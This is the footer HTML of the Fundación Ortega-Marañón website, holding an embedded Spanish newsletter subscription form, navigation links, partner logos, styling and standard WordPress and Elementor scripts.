					<div class="elementor-element elementor-element-1bbcd35 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bbcd35" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-512c84a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="512c84a" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df0743d " data-id="df0743d" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a39ff09 " data-id="a39ff09" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-34f050e elementor-widget elementor-widget-text-editor" data-id="34f050e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc;"><span style="font-size: 9px; letter-spacing: -0.225px;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Fundación Ortega-Marañón 2023</span></span></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d99e4a " data-id="2d99e4a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-fc6ed62 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc6ed62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/aviso-legal/">

											<span class="elementor-icon-list-text"> Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-compras-y-devolucion/">

											<span class="elementor-icon-list-text">Política de Compras y Devolución</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-d3b8df2 elementor-absolute owl-footer elementor-widget elementor-widget-image" data-id="d3b8df2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
										<img width="155" height="174" src="https://ortegaygasset.edu/wp-content/uploads/2023/01/footer-owl-1.png" class="attachment-large size-large wp-image-34519" alt="" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
							</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd7abd0 " data-id="cd7abd0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-7b406ed elementor-widget elementor-widget-html" data-id="7b406ed" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario de Suscripción</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Merchantextra_Light&display=swap');
        
        /* Aislar completamente los estilos del formulario */
        #suscripcion-container {
            all: unset;
            background-color: transparent;
            padding: 20px;
            border-radius: 5px;
            max-width: 400px;
            box-shadow: none;
        }
        #suscripcion-container h2 {
            font-size: 26px;
            font-family: 'Merchantextra_Light', sans-serif;
            margin-bottom: 15px;
        }
        #suscripcion-container .form-group {
            margin-bottom: 10px;
        }
        #suscripcion-container .form-group input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        #suscripcion-container .form-group label {
            display: block;
            font-size: 14px;
            margin-bottom: 5px;
        }
        #suscripcion-container .form-group input[type="checkbox"] {
            width: auto;
            margin-right: 5px;
        }
        #suscripcion-container .form-group .checkbox-label {
            display: flex;
            align-items: center;
        }
        
        /* Asegurar que los estilos del formulario NO afectan otros botones */
        #suscripcion-container .submit-button {
            all: unset;
            background-color: #3d5b45;
            color: white;
            border: none;
            padding: 10px;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
            display: block;
            text-align: center;
        }
        #suscripcion-container .submit-button:hover {
            background-color: #2f4635;
        }
        
        /* Mantener el módulo de noticias sin cambios */
        .button-container {
            display: flex !important;
            justify-content: start !important;
        }
    </style>
</head>
<body>
    <div id="suscripcion-container">
        <h2>Suscríbete</h2>
        <form name="frmjoin" id="frmjoin" method="post" action="https://www.email-index.com/join.php?L=d3ZZaARaRAn892gTWc0wZ07g" class="form">
            <input value="" id="frm_guardar" name="frm_guardar" type="hidden">
            <div class="form-group">
                <input type="text" id="nombre" name="frm_custom_field_151948" placeholder="Nombre" required>
            </div>
            <div class="form-group">
                <input type="text" id="apellidos" name="frm_custom_field_151949" placeholder="Apellidos" required>
            </div>
            <div class="form-group">
                <input type="email" id="email" name="frm_email" placeholder="Dirección de correo" required>
            </div>
            <div class="form-group">
                <input type="text" id="pais" name="frm_custom_field_151952" placeholder="País" required>
            </div>
            <div class="form-group checkbox-label">
                <input type="checkbox" id="condiciones" name="condiciones" required>
                <label for="condiciones">Acepto las <a href="https://ortegaygasset.edu/politica-de-privacidad/" target="_blank">Condiciones de Uso y Política de Privacidad</a> y el <a href="https://ortegaygasset.edu/aviso-legal/" target="_blank">Aviso Legal</a></label>
            </div>
            <button type="submit" class="submit-button" id="btn-join">Enviar</button>
            <input type="hidden" name="frm_nc" id="frm_nc" value="1">
        </form>
    </div>
    <div id="acr_scripts" style="display: none"></div>
    
    <!-- Verificar si jQuery ya está cargado antes de añadirlo -->
    <script>
        if (typeof jQuery == 'undefined') {
            var script = document.createElement('script');
            script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
            script.onload = function() {
                iniciarFormulario();
            };
            document.head.appendChild(script);
        } else {
            iniciarFormulario();
        }

        function iniciarFormulario() {
            $(document).ready(function() {
                $("#btn-join").click(function(event) {
                    event.preventDefault();
                    $("#frmjoin").submit();
                });
            });
        }
    </script>

    <script id="embed_script">
        function AddScript(){
            var jq = document.createElement("script");
            jq.type = "text/javascript";
            jq.src = "https://d1nn1beycom2nr.cloudfront.net/news/scripts/form.script.js";
            jq.async=false;
            var ele = document.getElementById("acr_scripts");
            if(ele) { ele.appendChild(jq); }
        }
    </script>
    <script id="add_script">
        window.onload = function() { AddScript(); }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62c892867a7a4450a3168965195f2740","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-c4a4d09 elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="c4a4d09" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67af84c " data-id="67af84c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-2add59b elementor-widget elementor-widget-html" data-id="2add59b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario de Suscripción</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Merchantextra_Light&display=swap');
        
        /* Aislar completamente los estilos del formulario */
        #suscripcion-container {
            all: unset;
            background-color: transparent;
            padding: 20px;
            border-radius: 5px;
            max-width: 400px;
            box-shadow: none;
        }
        #suscripcion-container h2 {
            font-size: 26px;
            font-family: 'Merchantextra_Light', sans-serif;
            margin-bottom: 15px;
        }
        #suscripcion-container .form-group {
            margin-bottom: 10px;
        }
        #suscripcion-container .form-group input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        #suscripcion-container .form-group label {
            display: block;
            font-size: 14px;
            margin-bottom: 5px;
        }
        #suscripcion-container .form-group input[type="checkbox"] {
            width: auto;
            margin-right: 5px;
        }
        #suscripcion-container .form-group .checkbox-label {
            display: flex;
            align-items: center;
        }
        
        /* Asegurar que los estilos del formulario NO afectan otros botones */
        #suscripcion-container .submit-button {
            all: unset;
            background-color: #3d5b45;
            color: white;
            border: none;
            padding: 10px;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
            display: block;
            text-align: center;
        }
        #suscripcion-container .submit-button:hover {
            background-color: #2f4635;
        }
        
        /* Mantener el módulo de noticias sin cambios */
        .button-container {
            display: flex !important;
            justify-content: start !important;
        }
    </style>
</head>
<body>
    <div id="suscripcion-container">
        <h2>Suscríbete</h2>
        <form name="frmjoin" id="frmjoin" method="post" action="https://www.email-index.com/join.php?L=d3ZZaARaRAn892gTWc0wZ07g" class="form">
            <input value="" id="frm_guardar" name="frm_guardar" type="hidden">
            <div class="form-group">
                <input type="text" id="nombre" name="frm_custom_field_151948" placeholder="Nombre" required>
            </div>
            <div class="form-group">
                <input type="text" id="apellidos" name="frm_custom_field_151949" placeholder="Apellidos" required>
            </div>
            <div class="form-group">
                <input type="email" id="email" name="frm_email" placeholder="Dirección de correo" required>
            </div>
            <div class="form-group">
                <input type="text" id="pais" name="frm_custom_field_151952" placeholder="País" required>
            </div>
            <div class="form-group checkbox-label">
                <input type="checkbox" id="condiciones" name="condiciones" required>
                <label for="condiciones">Acepto las <a href="https://ortegaygasset.edu/politica-de-privacidad/" target="_blank">Condiciones de Uso y Política de Privacidad</a> y el <a href="https://ortegaygasset.edu/aviso-legal/" target="_blank">Aviso Legal</a></label>
            </div>
            <button type="submit" class="submit-button" id="btn-join">Enviar</button>
            <input type="hidden" name="frm_nc" id="frm_nc" value="1">
        </form>
    </div>
    <div id="acr_scripts" style="display: none"></div>
    
    <!-- Verificar si jQuery ya está cargado antes de añadirlo -->
    <script>
        if (typeof jQuery == 'undefined') {
            var script = document.createElement('script');
            script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
            script.onload = function() {
                iniciarFormulario();
            };
            document.head.appendChild(script);
        } else {
            iniciarFormulario();
        }

        function iniciarFormulario() {
            $(document).ready(function() {
                $("#btn-join").click(function(event) {
                    event.preventDefault();
                    $("#frmjoin").submit();
                });
            });
        }
    </script>

    <script id="embed_script">
        function AddScript(){
            var jq = document.createElement("script");
            jq.type = "text/javascript";
            jq.src = "https://d1nn1beycom2nr.cloudfront.net/news/scripts/form.script.js";
            jq.async=false;
            var ele = document.getElementById("acr_scripts");
            if(ele) { ele.appendChild(jq); }
        }
    </script>
    <script id="add_script">
        window.onload = function() { AddScript(); }
    </script>
</body>
</html>
		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-7a9bb67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a9bb67" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-33a6a46 " data-id="33a6a46" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-bd68ae7 elementor-widget elementor-widget-accordion" data-id="bd68ae7" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1981" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1981" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Conócenos</a>
					</div>
					<div id="elementor-tab-content-1981" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1981"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/conocenos/">Quiénes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/amigosfom/">Amigos Fundación</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/alumni/">Alumni</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/conocenos/area-de-transparencia/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Área de Transparencia</span></span></a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/centros-fom/" target="_blank" rel="noopener">Nuestros Espacios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://iuiog.com/conocenos/campus-virtual/" target="_blank" rel="noopener">Campus Virtual</a></span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1982" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1982" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Contacta</a>
					</div>
					<div id="elementor-tab-content-1982" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1982"><p><a href="tel:+91%20700%2041%2000" target="_blank" rel="noopener"><span class="elementor-icon-list-text">91 700 41 00</span></a></p><p><a href="https://ortegaygasset.edu/contacto/" target="_blank" rel="noopener"><span class="elementor-icon-list-text">Contáctanos</span></a></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1983" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1983" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sedes</a>
					</div>
					<div id="elementor-tab-content-1983" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1983"><p>C. de Fortuny, 53 28010 Madrid</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-ce3694b elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="ce3694b" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-571eb2c " data-id="571eb2c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-c4d3799 elementor-widget elementor-widget-text-editor" data-id="c4d3799" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc; text-align: center;">Colaboradores:</p>						</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-045b3c6 elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="045b3c6" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e39a789 " data-id="e39a789" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-17a4fc7 elementor-widget elementor-widget-html" data-id="17a4fc7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			            <images style="padding: 10px;">
                <div class="img">
                    <a href="https://www.universidades.gob.es/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer__Logotipo_del_Ministerio_de_Universidades.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.cultura.gob.es/portada.html" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/04/Logotipo_del_Ministerio_de_Cultura.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.comunidad.madrid/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Comunidad_de_Madrid.png" style="max-width: 70%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.madrid.es/portal/site/munimadrid" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Madrid.png" style="max-width: 100%;" ></a>
                </div>
            </images>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-a892c40 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a892c40" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-877140a " data-id="877140a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-b3262c9 elementor-widget elementor-widget-text-editor" data-id="b3262c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc; text-align: center;"><span style="font-size: 9px; letter-spacing: -0.225px;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Fundación Ortega-Marañón 2023</span></span></span></p>						</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-a83f725 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a83f725" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7e748fe " data-id="7e748fe" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-9116795 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9116795" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/aviso-legal/">

											<span class="elementor-icon-list-text"> Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-compras-y-devolucion/">

											<span class="elementor-icon-list-text">Política de Compras y Devolución</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-ba5c1b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba5c1b1" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c588137 " data-id="c588137" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
								</div>
			</section>
					</div>
		</div>					</footer>
					
		</div>

		
					<a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button">
				<i class="a-icon-long-arrow-up"></i>
				<svg  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 70 70" enable-background="new 0 0 70 70" xml:space="preserve">
					<circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34"/>
				</svg>
			</a>
		
					<div class="mobile-menu-wrapper">
				<div class="mobile-menu-overlay"></div>
				<div class="mobile-menu-container" style="height: 100vh;">
					<!-- Need to ajax load mobile menus -->
				</div>
				<a class="mobile-menu-close" href="#"><i class="close-icon"></i></a>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/u-design\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
	.elementor-element-2ae4f81  { background: #314B39 !important }
	.elementor-element-cd7abd0 { background:#F3F3F3; }
.essb_links{
display:none !important;
}
	.woocommerce-orders-table__cell-order-actions a{
		color:whitesmoke !important;
	}
	.menu-footer{
		background:none;
		opacity:1;
		height:auto;
		padding:0px;

	}
	.menu-footer li a{
    padding-left:0px !important;
	}
	images .img {
    max-width: 20rem;
    max-height: 8rem;
	}
	.mc4wp-success{
    padding:.2em;
  	color: #270;
    background-color: #DFF2BF;
    font-size:1.7rem;
    font-family: "merchantexpanded" !important;
	}
	.newsletter input[type=submit]{
    color:white;
    background-color:#314B39 !important;
	}
	input[type=submit]{
   cursor:pointer;
	}

    .Mycontainer {
        width: 100%;
        font-family: "Raleway";
        position: relative;
        display: flex;
        height: 3em;
        height: 100%;
    }

    .newsletter {
        display: grid;
        grid-template-columns: 200px auto;

        padding: 10px;
    }

    #letter-input {

        padding: 5px;
        font-size: 30px;
        text-align: left;
    }

    .newsletter input,
    input[type=email] {
        border-radius: 2rem;
        border: 0px;
        padding: 14px;
        background-color: white !important;
    }

    #letter-submit {
        background-color: #314b39 !important;
        width: 30%;
        color: white;
    }

    #letter-submit:hover {
        cursor: pointer;
    }

    .left {
        color: #bdbbbc;
        padding-top: 51px;
        padding-left: 15%;
        text-align: left;
        background-color: #314b39;
        width: 60%;

        display: table;
    }

    .left>div {
        display: table-cell;
    }

    .links {
        display: table;
    }

    .links a {
        color: white;
    }

    .links>div {
        display: table-cell;
        margin-right: 10rem;
    }

    #first {
        width: 20px;
    }

    .right {
        padding-top: 51px;
        padding-left: 40px;
        background-color: #eff2f0;
        width: 40%;
    }



    #owl {
        position: absolute;
        z-index: 1;
        bottom: 0%;
    }

    .ccontainer a {
        color: white !important;
        text-decoration: none;
    }

    #bold {
        font-family: "merchantexpanded";
        font-weight: bold;
    }

    images {
        display: flex;
        align-items: baseline;

    }

    .img {
        margin-right: 19px;
        display: inline-block;
    }

    .img h4 {
        color: #BDBBBC !important;
        font-size: 15px;
    }

    .seperator {
        background-color: #617B69;
        height: 1px;
        width: 45vw;
    }

    .legal {
        margin-right: 8%;
        font-size: 9px;
        display: inline-block;
        color: #bdbbbc;
    }

    legal-c a {
        margin-right: 10px;
        font-size: 10px;


        color: #f4f4f4;
    }

    @media (max-width: 875px) {
        #owl {
            display: none;
        }

        .Mycontainer {
            display: block;
        }

        .left,
        .right {
            width: 100%;
            display: block;
            padding-left: 3%;
        }
		      	.newsletter{
			margin:0px;
	}
    }
	 @media (max-width: 400px) {
      	.newsletter{
		display:block;
	}
		 .elementor-accordion a{
			 color:#ffebc7;
		 }
		 
    }
	
	

</style>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<style>
			@media (max-width: 991px) {
				div.title-lg-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-lg-left .title {
					margin-right: auto;
					margin-left: 0;
					text-align: left;
				}
				div.title-lg-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
			@media (max-width: 767px) {
				div.title-md-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-md-left .title {
					margin-right: auto;
					text-align: left;
					margin-left: 0;
				}
				div.title-md-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
		</style>
			<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
